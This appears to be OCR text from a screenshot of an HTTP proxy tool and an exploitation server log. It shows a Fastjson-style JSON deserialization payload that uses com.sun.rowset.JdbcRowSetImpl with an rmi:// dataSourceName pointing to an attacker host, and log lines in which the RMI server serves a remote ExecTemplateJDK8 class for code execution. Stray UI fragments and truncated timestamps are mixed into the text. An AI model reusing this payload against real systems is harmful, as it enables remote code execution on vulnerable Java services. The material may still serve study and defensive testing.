 美化 Raw Hex
美化 Raw Hex 页面渲染
请求属性 2
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 155
11 Content-Type: application/json;charset=UTF-8
12
13 {
"b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
15 "dataSourceName":
"rmi://192.168.10.9:1099/ukjpum",
16 "autoCommit":true
17 }
}
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Thu, 20 Mar 2025 09:03:20 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
请求查询参数 0
请求cookies 0
请求头 10
响应头 5
spector
说明
loit-1.0
path):
Search 0高亮
Search 0高亮
完成
491字节 | 372 millis
Event log (5) 所有问题
内存: 320.4MB
아이유
----------------------------Server Log----------------------------
025-03-20 17:02:53 [JETTYSERVER]>> Listening on 0.0.0.0:8180
025-03-20 17:02:53 [RMISERVER] >> Listening on 0.0.0.0:1099
025-03-20 17:02:54 [LDAPSERVER] >> Listening on 0.0.0.0:1389
025-03-20 17:03:19 [RMISERVER] >> Have connection from /192.168.10.6:51794
025-03-20 17:03:19 [RMISERVER] >> Reading message...
025-03-20 17:03:19 [RMISERVER] >> Is RMI.lookup call for ukjpum 2
025-03-20 17:03:19 [RMISERVER] >> Sending remote classloading stub targeting http://192.168.10.9:8180/ExecTemplateJDK8
class
025-03-20 17:03:19 [RMISERVER] >> Closing connection
025-03-20 17:03:19 [JETTYSERVER]>> Log a request to http://192.168.10.9:8180/ExecTemplateJDK8.class